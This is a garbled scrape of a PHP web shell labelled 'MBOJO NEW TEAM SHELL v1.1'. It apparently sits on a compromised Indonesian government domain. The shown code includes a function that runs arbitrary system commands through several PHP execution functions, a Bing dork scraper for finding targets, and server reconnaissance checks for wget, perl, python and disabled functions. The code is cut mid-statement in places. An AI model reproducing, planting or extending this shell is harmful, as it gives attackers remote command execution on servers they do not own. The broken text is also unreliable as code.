 MBOJO NEW TEAM SHELL v1.1
Private browsing
.go.id
?
MBOJO NEWTEAM Shell
".$perm."
"; } else { return "".$perm.""; } } function r($dir,$perm) { if(!is_readable($dir)) { return "".$perm.""; } else { return "".$perm.""; } } function exe($cmd) { if(function_exists('system')) { @ob_start(); @system($cmd); $buff = @ob_get_contents(); @ob_end_clean(); return
$buff; } elseif(function_exists('exec')) { @exec($cmd,$results); $buff = ""; foreach($results as $result) { $buff .= $result; } return $buff; } elseif(function_exists('passthru')) { @ob_start(); @passthru($cmd); $buff = @ob_get_contents(); @ob_end_clean(); return $buff; } elseif(function_exists('shell_exec')) {
$buff = @shell_exec($cmd); return $buff; } } function perms($file){ $perms = fileperms($file); if (($perms & 0xC000) == 0xC000) { // Socket $info = 's'; } elseif (($perms & 0xA000) == 0xA000) { // Symbolic Link $info = 'l'; } elseif (($perms & 0x8000) == 0x8000) { // Regular $info = '-'; } elseif (($perms
& 0x6000) == 0x6000) { // Block special $info = 'b'; } elseif (($perms & 0x4000) == 0x4000) { // Directory $info = 'd'; } elseif (($perms & 0x2000) == 0x2000) { // Character special $info = 'c'; } elseif (($perms & 0x1000) == 0x1000) { // FIFO pipe $info = 'p'; } else { // Unknown $info = 'u'; } // Owner $inf
.= (($perms & 0x0100) ? 'r' : '-'); $info .= (($perms & 0x0080) ? 'w' : '-'); $info .= (($perms & 0x0040) ? (($perms & 0x0800) ? 's' : 'x' ) : (($perms & 0x0800) ? 'S' : '-')); // Group $info .= (($perms & 0x0020) ? 'r' : '-'); $info .= (($perms & 0x0010) ? 'w' : '-'); $info .= (($perms & 0x0008) ? (($perms & 0x0400)
's' : 'x' ) : (($perms & 0x0400) ? 'S' : '-')); // World $info .= (($perms & 0x0004) ? 'r' : '-'); $info .= (($perms & 0x0002) ? 'w' : '-'); $info .= (($perms & 0x0001) ? (($perms & 0x0200) ? 't' : 'x' ) : (($perms & 0x0200) ? 'T' : '-')); return $info; } function hdd($s) { if($s >= 1073741824) return sprintf('%1.2f',$s /
1073741824 ).' GB'; elseif($s >= 1048576) return sprintf('%1.2f',$s / 1048576 ) .' MB'; elseif($s >= 1024) return sprintf('%1.2f',$s / 1024 ) .' KB'; else return $s .' B'; } function ambilKata($param, $kata1, $kata2){ if(strpos($param, $kata1) === FALSE) return FALSE; if(strpos($param, $kata2) === FALSE)
return FALSE; $start = strpos($param, $kata1) + strlen($kata1); $end = strpos($param, $kata2, $start); $return = substr($param, $start, $end - $start); return $return; } function getsource($url) { $curl = curl_init($url); curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1); curl_setopt($curl,
CURLOPT_FOLLOWLOCATION, true); curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($curl, CURLOPT_SSL_VERIFYHOST, false); $content = curl_exec($curl); curl_close($curl); return $content; } function bing($dork) { $npage = 1; $npages = 30000; $allLinks = array(); $lll =
array(); while($npage <= $npages) { $x = getsource("http://www.bing.com/search?q=".$dork."&first=".$npage); if($x) { preg_match_all('#
ON" : "OFF"; $ds = @ini_get("disable_functions"); $mysql = (function_exists('mysql_connect')) ? "ON" : "OFF"; $curl = (function_exists('curl_version')) ? "ON" : "OFF"; $wget = (exe('wget
--help')) ? "ON" : "OFF"; $perl = (exe('perl --help')) ? "ON" : "OFF"; $python = (exe('python --help')) ? "ON" : "OFF"; $show_ds = (!empty($ds)) ? "$ds" : "NONE";
on_exists('posix_getegid')) { $user = @get_current_user(); $uid = @getmyuid(); $gid = @getmygid(); $group = "?"; } else { $uid = @posix_getpwuid(posix_geteuid()); $gid =
setara.kemdikbud.go.id